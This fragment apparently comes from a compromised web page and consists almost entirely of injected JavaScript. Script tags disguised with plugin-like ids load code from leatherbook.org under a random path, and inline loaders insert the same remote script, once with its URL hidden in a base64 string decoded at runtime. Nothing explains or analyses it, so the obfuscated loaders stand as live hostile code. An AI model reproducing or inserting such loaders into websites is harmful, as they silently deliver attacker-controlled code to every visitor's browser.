 <script type="text/javascript" src="https://leatherbook.org/
SR0ymlWkoOcyiZuXCrFr3HWgupYiPaMXa-GLcDabjeW" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://leatherbook.org/
SR0ymlWkoOcyiZuXCrFr3HWgupYiPaMXa-GLcDabjeW" id="wsp_custom_script-js"></script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.
async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','
https://leatherbook.org/SR0ymlWkoOcyiZuXCrFr3HWgupYiPaMXa-GLcDabjeW');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){
var decodedUrl = atob('aHR0cHM6Ly9sZWF0aGVyYm9vay5vcmcvU1IweW1sV2tvT2N5a
Vp1WENyRnIzSFdndXBZaVBhTVhhLUdMY0RhYmplVw==');
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,'script');
</script>